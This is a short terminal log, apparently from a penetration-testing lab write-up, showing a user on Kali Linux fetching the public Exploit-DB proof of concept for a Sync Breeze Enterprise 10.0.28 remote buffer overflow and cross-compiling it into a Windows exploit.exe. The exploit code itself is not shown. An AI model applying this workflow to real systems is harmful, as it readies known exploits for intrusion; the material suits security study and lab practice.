 ┌──(vflame6㉿kali)-[~/Downloads]
└─$ searchsploit -m 42341
Exploit: Sync Breeze Enterprise 10.0.28 - Remote Buffer Overflow (PoC)
URL: https://www.exploit-db.com/exploits/42341
Path: /usr/share/exploitdb/exploits/windows/dos/42341.c
Codes: N/A
Verified: False
File Type: C source, Unicode text, UTF-8 text
Copied to: /home/vflame6/Downloads/42341.c
┌──(vflame6㉿kali)-[~/Downloads]
└─$ i686-w64-mingw32-gcc 42341.c -lws2_32 -o exploit.exe
┌──(vflame6㉿kali)-[~/Downloads]
└─$ ll
total 272K
4.0K drwxr-xr-x 2 vflame6 vflame6 4.0K Apr 19 13:35 .
12K drwx------ 38 vflame6 vflame6 12K Apr 19 13:28 ..
16K -rw-r--r-- 1 vflame6 vflame6 4.8K Apr 19 13:34 42341.c
240K -rwxr-xr-x 1 vflame6 vflame6 230K Apr 19 13:35 exploit.exe